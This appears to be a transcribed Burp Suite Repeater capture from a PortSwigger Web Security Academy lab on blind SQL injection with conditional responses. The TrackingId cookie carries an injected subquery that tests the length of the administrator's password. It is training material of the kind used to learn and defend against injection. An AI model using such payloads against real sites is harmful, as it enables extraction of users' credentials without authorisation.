 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Burp AI Target: https://0abb00ff034499dc81d
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0abb00ff034499dc81df118a007300f3.web-security-academy.net
3 Cookie: TrackingId=ahji1ULIDvBe4rX9' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>19)='a; session=
JH1MhWWNQJ7V1dxVfSI12WZ2HeSdVV0Q
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0abb00ff034499dc81df118a007300f3.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
Baby Minding Shoes
$63.72